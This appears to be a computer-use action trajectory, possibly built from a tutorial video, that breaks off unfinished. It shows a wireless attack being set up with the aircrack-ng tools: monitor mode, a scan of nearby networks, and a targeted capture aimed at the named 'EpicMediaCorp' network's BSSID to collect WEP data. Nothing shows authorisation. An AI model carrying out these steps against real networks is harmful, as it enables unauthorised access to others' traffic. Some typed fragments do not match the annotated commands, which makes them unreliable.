
- Run 'airmon-ng start wlan0' to create the wlan0mon monitor interface
{"action": "double_click", "coordinate": [98, 185]}

{"action": "type", "text": "airmon"}

{"action": "type", "text": "-ng wlan"}

{"action": "type", "text": "0"}

{"action": "type", "text": "start"}

- Clear the terminal and prepare 'airodump-ng wlan0mon' at the prompt
{"action": "double_click", "coordinate": [476, 375]}
{"action": "type", "text": "airodump-ng wlan0mon"}

- Scan nearby networks, copy the EpicMediaCorp BSSID, then stop the scan with Ctrl+C
{"action": "key", "text": "Return"}

{"action": "right_click", "coordinate": [58, 117]}

{"action": "left_click", "coordinate": [292, 341]}

{"action": "key", "text": "ctrl+c"}

- Compose 'airodump --bssid B8:0D:F7:D5:79:F9 -c 6 -w wep_data wlan0mon' for the targeted capture
{"action": "type", "text": "airodump"}

{"action": "type", "text": "--bssid B8:0D:F7:D5:79:F9"}

{"action": "type", "text": "-c 6"}

{"action": "type", "text": "-w"}

{"action": "type", "text": "wep_d"}
